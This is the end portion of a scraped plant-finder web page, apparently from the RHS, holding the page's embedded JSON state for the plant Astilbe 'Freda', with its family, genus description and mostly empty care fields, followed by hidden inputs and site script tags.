_nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/1804?":{"body":{"id":1804,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Astilbe 'Freda'","autoCompleteFieldList":["Astilbe 'Freda'"],"botanicalName":"\u003Cem>Astilbe\u003C/em> 'Freda'","botanicalNameUnFormatted":"Astilbe 'Freda'","price":null,"notedForFragrance":false,"fragrance":null,"images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Unresolved","plantEntityId":"E0001319","family":"Saxifragaceae","genus":"Astilbe","entityDescription":"","genusDescription":"Astilbe are rhizomatous herbaceous perennials with attractive, usually ternately divided leaves and erect plume-like panicles of tiny white, pink or purple flowers in summer. The old, brown flower-heads remain attractive in autumn"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Fri, 31 Oct 2025 15:08:22 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/1804","responseType":"json"},"plantDetailsStateKey_1804":{"id":1804,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Astilbe 'Freda'","autoCompleteFieldList":["Astilbe 'Freda'"],"botanicalName":"\u003Cem>Astilbe\u003C/em> 'Freda'","botanicalNameUnFormatted":"Astilbe 'Freda'","price":null,"notedForFragrance":false,"fragrance":"","images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Unresolved","plantEntityId":"E0001319","family":"Saxifragaceae","genus":"Astilbe","entityDescription":"","genusDescription":"Astilbe are rhizomatous herbaceous perennials with attractive, usually ternately divided leaves and erect plume-like panicles of tiny white, pink or purple flowers in summer. The old, brown flower-heads remain attractive in autumn","colourWithSeason":{}},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 25% on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2025-10-30T10:17:37.067201","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/1804/astilbe-freda/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/1804/astilbe-freda/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 31 Oct 2025 15:08:22 GMT"],"content-length":["1918"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/1804/astilbe-freda/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/1804/astilbe-freda/details"},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save 25%\u003C/span>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2025-10-30T10:16:24.7118898","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=62142"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=62142"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=62142"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=62142"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=62142" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=62142"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=62142"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
